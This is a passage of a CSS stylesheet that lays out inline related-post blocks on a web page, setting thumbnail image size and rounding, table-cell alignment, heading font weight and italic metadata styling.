    display: table-cell;
    margin: 0;
    padding: 0;
    width: 80px;
    height: 80px;
}

.ray-inline-related-post-image img {
    width: 100%;
    height: 100% !important;
    border-radius: 5px;
    object-fit: cover;
}

.ray-inline-related-post-entry {
    display: table-cell;
    vertical-align: middle;
    padding-left: 1em;
}

.ray-inline-related-post-entry h4 {
    font-size: 1rem;
    font-weight: 700;
    margin-bottom: 0;
}

.ray-inline-related-post-entry h4 a {
    color: inherit;
}

.ray-inline-related-metadata {
    font-size: .8rem;
    color: var(--tint6);
    font-style: italic;
}
